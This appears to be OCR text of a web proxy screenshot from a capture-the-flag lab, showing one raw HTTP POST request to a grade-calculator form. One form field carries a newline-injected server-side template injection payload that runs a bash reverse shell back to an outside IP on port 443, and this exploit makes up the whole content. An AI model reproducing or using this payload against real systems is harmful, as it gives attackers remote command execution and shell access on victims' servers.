 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 228
10 Origin: http://10.10.11.253
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 grade1=2&weight1=50&category2=a&grade2=2&weight2=0&category3=a&grade3=2&
weight3=0&category4=a&grade4=2&weight4=0&category5=a&grade5=2&weight5=50&
category1=a%0A
15 <%25%3d+system("bash -c
'bash+-i+>%26+/dev/tcp/10.10.14.33/443+0>%261'")+%25>